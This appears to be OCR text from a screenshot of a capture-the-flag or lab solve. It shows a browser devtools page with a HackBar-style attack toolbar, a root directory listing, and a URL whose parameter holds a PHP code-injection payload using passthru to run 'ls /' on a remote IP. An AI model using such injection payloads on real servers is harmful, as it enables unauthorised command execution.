 a _29931 bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Elements Console Recorder Performance insights Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://114.67.175.224:12410/?a={passthru("ls /")}